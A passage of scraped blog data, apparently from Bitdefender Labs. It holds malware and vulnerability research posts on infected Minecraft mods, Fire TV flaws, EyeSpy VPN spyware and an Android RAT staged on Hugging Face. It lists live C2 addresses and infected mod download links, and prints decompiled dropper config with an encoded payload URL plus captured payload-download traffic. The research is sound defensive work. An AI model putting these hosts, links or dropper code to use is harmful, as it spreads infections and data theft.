\u003Ccode\u003Ehttps:\u002F\u002Ffiles-8ie.pages.dev:8083\u002Fip\u003C\u002Fcode\u003E\u003Cbr\u003EPossibly new C2C - \u003Ccode\u003Econnect.skyrage.de\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EInfected mods and plugins:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ERemoved Mods:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fcreate-infernal-expansion-plus\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ECurrent Mods:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fmuseum-curator-advanced\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fvault-integrations-bug-fix\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fautobroadcast\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003ECurrent Plugins:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fdisplay-entity-editor\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fthe-nexus-event-custom-events\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fsimpleharvesting\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fmcbounties\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Feasy-custom-foods\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fhavenelytra\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fanticommandspam-bungeecord-support\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fultimateleveling\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fantiredstonecrash-ntd\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fhydration\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Ffragment-permission-plugin\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fnovpns\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fultimatetitles-titles-animations-gradient-rgb\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003EOthers\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fdev.bukkit.org\u002Fprojects\u002Ffloating-damage\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fskyblock-core\u002Ffiles\u002F4570565\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Flegacy.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fdungeonx\u002Ffiles\u002F4551100\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fdev.bukkit.org\u002Fprojects\u002Fhavenelytra\u002Ffiles\u002F4551105\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Flegacy.curseforge.com\u002Fminecraft\u002Fbukkitplugins\u002Fhavenelytra\u002Ffiles\u002F4551105\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fvault-integrations-bug-fix\u002Ffiles\u002F4557590\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fautobroadcast\u002Ffiles\u002F4567257\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fmuseum-curator-advanced\u002Ffiles\u002F4553353\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fmc-mods\u002Fvault-integrations-bug-fix\u002Ffiles\u002F4557590\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fdev.bukkit.org\u002Fprojects\u002Ffloating-damage\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ccode\u003Ehttps:\u002F\u002Fwww.curseforge.com\u002Fminecraft\u002Fbukkit-plugins\u002Fdisplay-entity-editor\u002Ffiles\u002F4570122\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E",authors:[{id:q,name:r,slug:s,profile_image:t,cover_image:a,bio:u,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a}],tags:[{id:k,name:g,slug:f,description:l,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:A,name:j,slug:j,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:m,name:n,slug:o,description:a,feature_image:a,visibility:p,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a}],excerpt:"June 9 Update:\n\nThe oldest sample we were able to track until now (e69b50d1d58056fc770c88c514af9a82) shows the malware during its early development stage. Dated 2023-04-12, it looks like a Stage 2 sample with the C&C address set to 127.0.0.1, which leads us to believe that it was used for testing. It also includes limited functionality that currently is available in Stage 3 samples (only listening for OS commands (executed with  exec) ), which reinforces our assumption that the malware was in de",reading_time:5,url:"\u002Fblog\u002Flabs\u002Finfected-minecraft-mods-lead-to-multi-stage-multi-platform-infostealer-malware\u002F"},{id:"66d5c3d2d0ec1aefc7d722b9",title:"Vulnerabilities identified in\nAmazon Fire TV Stick, Insignia\nFireOS TV Series",slug:"vulnerabilities-identified-amazon-fire-tv-stick-insignia-fire-os-tv-series",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2023\u002F05\u002Fold-tv-gab6450206_1920.png",featured:e,published_at:"2023-05-02T16:00:00.000+03:00",custom_excerpt:a,html:"\u003Cp\u003EStreaming devices have become increasingly popular in recent years, and for good reason. Portable, frequently updated and relatively inexpensive when compared to a new smart TV, these devices offer a convenient, cost-effective, and customizable way to access a vast selection of content from the comfort of your own home. Smart TVs and streaming devices account for \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fblog\u002Fhotforsecurity\u002Fa-smart-device-in-your-home-is-extremely-unsafe-iot-report-finds\u002F\"\u003Ea whopping 20%\u003C\u002Fa\u003E [pdf] of all connected IoT devices, and potential vulnerabilities in firmware could affect a significant user base.\u003C\u002Fp\u003E\u003Cp\u003EAs the creator of the world’s first smart home cybersecurity hub, Bitdefender regularly audits popular IoT hardware for vulnerabilities that might affect customers if left unaddressed. This research paper is part of a broader program and aims to shed light on the security of the world’s best-sellers in the IoT space. This report covers the Amazon Fire TV Stick and the Insignia\u003Cbr\u003EFireOS TV products. The research discloses vulnerabilities affecting the following products and versions:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EInsignia TV with FireOS versions before \u003Ccode\u003E6.2.9.5\u003C\u002Fcode\u003E \u003C\u002Fli\u003E\u003Cli\u003EFire TV Stick 3rd gen. with FireOS versions before \u003Ccode\u003E7.6.3.3\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003ENote: the vulnerabilities presented in this report have been responsibly disclosed to the vendor through their Bug Bounty program. Amazon has released fixes for these issues on Fire TV devices and the Fire TV remote app, and the company has no evidence that this issue has been used against customers. Bitdefender has been working closely with the Amazon Fire TV team through all stages of vulnerability disclosure. We would like to extend our thanks for the prompt response time, communication, transparency and escalation.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"vulnerabilities-at-a-glance\"\u003EVulnerabilities at a glance\u003C\u002Fh3\u003E\u003Cul\u003E\u003Cli\u003EUnauthorized authentication through local network PIN brute forcing. This vulnerability was caused by improper implementation of the Password Authenticated Key Exchange by Juggling (or J-PAKE) protocol that could have resulted in attackers gaining control of the device. (\u003Ca href=\"https:\u002F\u002Fcve.mitre.org\u002Fcgi-bin\u002Fcvename.cgi?name=CVE-2023-1385\"\u003ECVE-2023-1385\u003C\u002Fa\u003E)\u003C\u002Fli\u003E\u003Cli\u003EA vulnerability in the setMediaSource function on the amzn.thin.pl service allowed for arbitrary Javascript code to be executed. It could be used to load arbitrary HTTP URLs in the webview. (\u003Ca href=\"https:\u002F\u002Fcve.mitre.org\u002Fcgi-bin\u002Fcvename.cgi?name=CVE-2023-1384\"\u003ECVE-2023-1384\u003C\u002Fa\u003E)\u003C\u002Fli\u003E\u003Cli\u003EA vulnerability in the exchangeDeviceServices function on the amzn.dmgr service allowed an attacker to register services that are only locally accessible. (\u003Ca href=\"https:\u002F\u002Fcve.mitre.org\u002Fcgi-bin\u002Fcvename.cgi?name=CVE-2023-1383\"\u003ECVE-2023-1383\u003C\u002Fa\u003E)\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch3 id=\"disclosure-timeline\"\u003EDisclosure timeline\u003C\u002Fh3\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cul\u003E\u003Cli\u003EDec 16, 2022 - Bitdefender researchers submit the findings to the bug bounty program\u003C\u002Fli\u003E\u003Cli\u003EDec 19, 2022: Bug bounty program submits the report for vendor to review\u003C\u002Fli\u003E\u003Cli\u003EDec 20, 2022: Amazon team acknowledges the findings and starts an internal investigation\u003C\u002Fli\u003E\u003Cli\u003EApr 12, 2023: Amazon delivers the fix to the public\u003C\u002Fli\u003E\u003Cli\u003EApr 13, 2023: A bounty is awarded for the findings\u003C\u002Fli\u003E\u003Cli\u003EMay 2, 2023: This report is published as part of the coordinated disclosure\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C!--kg-card-begin: html--\u003E\u003Cp align=\"center\"\u003E\u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Ffiles\u002FNews\u002FCaseStudies\u002Fstudy\u002F430\u002FBitdefender-PR-Whitepaper-AMZFr-creat6696-en-EN.pdf\" class=\"button-view-all d-inline-block\"\u003EDownload the research paper\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003C!--kg-card-end: html--\u003E\u003Ch3 id=\"best-practices-for-iot-devices\"\u003EBest practices for IoT devices\u003C\u002Fh3\u003E\u003Cp\u003EHome users should closely monitor IoT devices and isolate them as much as possible from the local network. This can be done by setting up a dedicated network exclusively for IoT devices.\u003C\u002Fp\u003E\u003Cp\u003EAdditionally, IoT users can use the \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fsolutions\u002Fhome-scanner.html\"\u003Efree Bitdefender Smart Home Scanner\u003C\u002Fa\u003E app to scan for connected devices, identify and highlight vulnerable ones. IoT device owners should also make sure that they check for newer firmware and update devices as soon as the vendor releases new versions.\u003C\u002Fp\u003E\u003Cp\u003ETo minimize risks of compromise, smart home users should consider adopting a network cybersecurity solution integrated into the router, such as the NETGEAR Orbi or Nighthawk routers powered by \u003Ca href=\"https:\u002F\u002Fwww.netgear.com\u002Fhome\u002Fservices\u002Farmor\u002F\"\u003EBitdefender Armor\u003C\u002Fa\u003E.\u003C\u002Fp\u003E",authors:[{id:q,name:r,slug:s,profile_image:t,cover_image:a,bio:u,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a}],tags:[{id:"66d5c3d1d0ec1aefc7d7219e",name:"IoT Research",slug:"iot-research",description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:H,name:B,slug:I,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:A,name:j,slug:j,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:m,name:n,slug:o,description:a,feature_image:a,visibility:p,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a}],excerpt:"Streaming devices have become increasingly popular in recent years, and for good reason. Portable, frequently updated and relatively inexpensive when compared to a new smart TV, these devices offer a convenient, cost-effective, and customizable way to access a vast selection of content from the comfort of your own home. Smart TVs and streaming devices account for a whopping 20% [pdf] of all connected IoT devices, and potential vulnerabilities in firmware could affect a significant user base.\n\nAs",reading_time:J,url:"\u002Fblog\u002Flabs\u002Fvulnerabilities-identified-amazon-fire-tv-stick-insignia-fire-os-tv-series\u002F"},{id:"66d5c3d2d0ec1aefc7d722b5",title:"EyeSpy - Iranian Spyware Delivered in VPN Installers",slug:"eyespy-iranian-spyware-delivered-in-vpn-installers",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2023\u002F01\u002Feyespy-1.jpg",featured:e,published_at:"2023-01-11T13:00:00.000+03:00",custom_excerpt:a,html:"\u003Cp\u003EConsumer VPN solutions have witnessed explosive growth in the past few years. These ubiquitous utilities help users keep their internet traffic private, surf anonymously, and bypass restrictions or censorship. And, while most of the world takes this technology for granted,  users in specific regions - such as the people in Iran - have to try out dozens of apps before they find one that is (still) able to bypass ISP restrictions. And, while some VPNs are fake [\u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fblog\u002Fhotforsecurity\u002Fhow-to-identify-a-fake-vpn\u002F\"\u003Ehere is a guide on how to spot a fake VPN app\u003C\u002Fa\u003E] or blocked, some others are deliberately laced with malware. \u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EContext\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EDuring routine analysis of detection performance, we noticed a batch of processes that respected the same pattern in the process names. These names begin with \u003Cem\u003Esys,\u003C\u002Fem\u003E \u003Cem\u003Ewin\u003C\u002Fem\u003E or \u003Cem\u003Elib\u003C\u002Fem\u003E followed by a word that describes the functionality, such as \u003Cem\u003Ebus\u003C\u002Fem\u003E, \u003Cem\u003Ecrt\u003C\u002Fem\u003E, \u003Cem\u003Etemp\u003C\u002Fem\u003E, \u003Cem\u003Ecache\u003C\u002Fem\u003E, \u003Cem\u003Einit\u003C\u002Fem\u003E, and end in \u003Cem\u003E32.exe\u003C\u002Fem\u003E. We later noticed that the .bat files and the downloaded payloads respect the same naming convention. Further investigation revealed the components are part of a monitoring application called SecondEye, developed in Iran and distributed legitimately via the developer’s website. We also found that some spyware components were already described in an article published by \u003Ca href=\"https:\u002F\u002Fblackpointcyber.com\u002Fresources\u002Fblog\u002Feye-spy-the-dangers-of-legal-malware\u002F \"\u003EBlackpoint\u003C\u002Fa\u003E. In the article, researchers drew attention to the dangers of legally distributed monitoring software with malicious behavior.\u003C\u002Fp\u003E\u003Cp\u003EOur own researchers, as well as Blackpoint’s, found the campaigns used components of the SecondEye suite and their infrastructure. However, these components were not delivered through a legitimate SecondEye installer but rather through Trojanized installers of VPN software (also developed in Iran) that dropped the spyware components along with the VPN product.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cstrong\u003EAttack at a glance\u003C\u002Fstrong\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EBitdefender has discovered a malware campaign that uses components of SecondEye - a legitimate monitoring application - to spy on users of 20Speed VPN, an Iranian-based VPN service, via trojanized installers.\u003C\u002Fli\u003E\u003Cli\u003EEyeSpy has the ability to fully compromise online privacy via keylogging and stealing of sensitive information, such as documents, images, crypto-wallets, and passwords.\u003C\u002Fli\u003E\u003Cli\u003EThe campaign started in May 2022, but detections peaked in August and September. Most of these detections originate from Iran, with a small pool of victims in Germany and the US.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cstrong\u003EIndicators of Compromise\u003C\u002Fstrong\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EAn up-to-date, complete list of indicators of compromise is available to \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Foem\u002Fadvanced-threat-intelligence.html\"\u003EBitdefender Advanced Threat Intelligence\u003C\u002Fa\u003E users. Currently known indicators of compromise can be found in the whitepaper below.\u003C\u002Fp\u003E\u003C!--kg-card-begin: html--\u003E\u003Cp align=\"center\"\u003E\u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Ffiles\u002FNews\u002FCaseStudies\u002Fstudy\u002F427\u002FBitdefender-PR-Whitepaper-EyeSpyVPN-creat625-en-EN.pdf\" class=\"button-view-all d-inline-block\"\u003EDownload the whitepaper\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003C!--kg-card-end: html--\u003E",authors:[{id:"66d5c3cad0ec1aefc7d72105",name:"Janos Gergo SZELES",slug:"jszeles",profile_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2020\u002F11\u002Fjszeles.png",cover_image:a,bio:"I'm a senior software engineer at Bitdefender. Passionate about malware behavior analysis, I am continuously looking for new tricks employed by malicious actors. ",website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a}],tags:[{id:k,name:g,slug:f,description:l,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:H,name:B,slug:I,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:A,name:j,slug:j,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:m,name:n,slug:o,description:a,feature_image:a,visibility:p,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a}],excerpt:"Consumer VPN solutions have witnessed explosive growth in the past few years. These ubiquitous utilities help users keep their internet traffic private, surf anonymously, and bypass restrictions or censorship. And, while most of the world takes this technology for granted,  users in specific regions - such as the people in Iran - have to try out dozens of apps before they find one that is (still) able to bypass ISP restrictions. And, while some VPNs are fake [here is a guide on how to spot a fak",reading_time:J,url:"\u002Fblog\u002Flabs\u002Feyespy-iranian-spyware-delivered-in-vpn-installers\u002F"}],similarPosts:[{id:"697a260ca89a0404d6eab228",title:"Android Trojan Campaign Uses Hugging Face Hosting for RAT Payload Delivery",slug:"android-trojan-campaign-hugging-face-hosting-rat-payload",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2026\u002F01\u002FChatGPT-Image-Jan-28--2026--05_18_14-PM.png",featured:e,published_at:"2026-01-29T16:54:45.000+03:00",custom_excerpt:K,html:"\u003Cp\u003E\u003Cem\u003EBitdefender researchers have discovered an Android RAT (remote access trojan) campaign that combines social engineering, the resources of the Hugging Face online platform as staging, and extensive use of Accessibility Services to compromise devices.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cp\u003EWhat makes this campaign particularly interesting is the attackers’ use of Hugging Face to host malicious payloads, and the scale at which new samples are deployed.\u003C\u002Fp\u003E\u003Cp\u003EHugging Face is a widely used online hosting service that provides a home to machine learning models and gives users a place to host their open-source models, datasets, and other development tools that researchers and developers usually need.\u003C\u002Fp\u003E\u003Cp\u003EUnfortunately, the space Hugging Face offers can also be used by cybercriminals for malicious purposes as the platform doesn’t seem to have meaningful filters that govern what people can upload. They say all uploads \u003Ca href=\"https:\u002F\u002Fhuggingface.co\u002Fdocs\u002Fhub\u002Fen\u002Fsecurity-malware\"\u003Eare scanned\u003C\u002Fa\u003E with ClamAV, which is an open-source antivirus engine.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EKey Findings\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\n\u003Cli\u003EThe RAT uses a two-step infection chain that starts with a dropper and is followed by a malicious payload.\u003C\u002Fli\u003E\n\u003Cli\u003EThe Hugging Face online service is abused to host and distribute dangerous APKs.\u003C\u002Fli\u003E\n\u003Cli\u003EThe attackers use server-side polymorphism by producing new payloads roughly every 15 minutes.\u003C\u002Fli\u003E\n\u003Cli\u003EThe Trojan abuses Accessibility Services to obtain persistent visibility and control.\u003C\u002Fli\u003E\n\u003Cli\u003EAttackers use fake system and financial interfaces to steal credentials and lock screen information.\u003C\u002Fli\u003E\n\u003Cli\u003EA centralized command-and-control server (C2) coordinates payload delivery and data exfiltration.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch2 id=\"initial-infection-dropper-distribution-and-deceptive-update-prompts\"\u003EInitial infection: dropper distribution and deceptive update prompts\u003C\u002Fh2\u003E\u003Cp\u003EThe infection chain begins when users download a malicious Android application called \u003Cem\u003ETrustBastion\u003C\u002Fem\u003E. In the most likely scenario, a user encounters an advertisement or similar prompt claiming the phone is infected and urging the installation of a security platform, often presented as free and packed with “useful” features.\u003C\u002Fp\u003E\u003Cp\u003EWhen its website was online (trustbastion[.]com), it promised to detect scams and fraudulent SMSes, phishing, malware and much more.\u003C\u002Fp\u003E\u003Cp\u003EThe app is actually a dropper and contains no dangerous functionality at first glance.\u003C\u002Fp\u003E\u003Cp\u003EOnce the user manually installs the app, the dropper immediately displays a prompt warning users that an update is required to continue using the application.\u003C\u002Fp\u003E\u003Cp\u003EThe visual elements resemble legitimate Google Play and Android system update dialogs, which increases the chances that victims will comply.\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2026\u002F01\u002Fdata-src-image-f169ae60-e1a2-41de-8e28-d64f085f78c0.jpeg\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"315\" height=\"631\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"payload-retrieval-through-legitimate-infrastructure\"\u003EPayload retrieval through legitimate infrastructure\u003C\u002Fh2\u003E\u003Cp\u003EThis is where the Hugging Face infrastructure becomes necessary for attackers. Typically, traffic from low-trust domains gets flagged immediately, which is why attackers often will try to use well-established domains that don’t raise suspicions.\u003C\u002Fp\u003E\u003Cp\u003EInstead of downloading the spyware from a domain controller by a hacker, the dropper starts a network request to an encrypted endpoint hosted at trustbastion[.]com.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003Epublic final class Config {\n    public static final String B_ASSET_APK = \"b.apk\";\n    public static final String B_MAIN_ACTIVITY = \"net.falcon878.market.MainActivity\";\n    public static final String B_PACKAGE = \"rgpp.lerlgl.vhrthg\";\n    \u002F\u002F https:\u002F\u002Fwww.trustbastion[.]com\u002Fxiazz.html\n    private static final String DATA_SOURCE_1 = \"Eg4OCglAVVUNDQ1UDggPCQ4YGwkOExUUVBkVF1UCExsAAFQSDhcW\";\n    public static final Config INSTANCE = new Config();\n    private static final char OFFSET_CHAR = 'z';\n\n    private Config() {\n    }\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EThe response doesn’t deliver an APK file. The server returns instead an HTML page that contains a redirect link that points to a Hugging Face repository hosting the actual payload.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003E{\n  \"request\": {\n    \"timestamp\": 1764085704139,\n    \"method\": \"GET\",\n    \"url\": \"https[:]\u002F\u002Fwww.trustbastion[.]com\u002Fxiazz.html\",\n    \"host\": \"www.trustbastion[.]com\",\n    \"path\": \"\u002Fxiazz.html\",\n    \"headers\": {\n      \"User-Agent\": \"Mozilla\u002F5.0 (Linux; Android 10) AppleWebKit\u002F537.36\",\n      \"Host\": \"www.trustbastion[.]com\",\n      \"Connection\": \"Keep-Alive\",\n      \"Accept-Encoding\": \"gzip\"\n    },\n    \"body_size\": 0,\n    \"body\": \"\",\n    \"dest_ip\": \"148.135.44.146\",\n  },\n  \"response\": {\n    \"timestamp\": 1764085704313,\n    \"status_code\": 200,\n    \"headers\": {\n      \"Server\": \"nginx\u002F1.15.11\",\n      \"Date\": \"Tue, 25 Nov 2025 23:48:23 GMT\",\n      \"Content-Type\": \"text\u002Fhtml\",\n      \"Content-Length\": \"82\",\n      \"Last-Modified\": \"Tue, 11 Nov 2025 02:55:15 GMT\",\n      \"Connection\": \"keep-alive\",\n      \"ETag\": \"\\\"6912a593-52\\\"\",\n      \"Accept-Ranges\": \"bytes\"\n    },\n    \"body_size\": 85,\n    \"body\": \"b'https:\u002F\u002Fhuggingface[.]co\u002Fdatasets\u002Fxcvqsccm\u002Fsfxyt851\u002Fresolve\u002Fmain\u002Fb.apk?download=true'\"\n  }\n}\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ECaptured network traffic shows that the final APK is downloaded directly from Hugging Face datasets.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003E{\n  \"request\": {\n    \"timestamp\": 1764085704406,\n    \"method\": \"GET\",\n    \"url\": \"https[:]\u002F\u002Fhuggingface[.]co\u002Fdatasets\u002Fxcvqsccm\u002Fsfxyt851\u002Fresolve\u002Fmain\u002Fb.apk?download=true\",\n    \"host\": \"huggingface[.]co\",\n    \"path\": 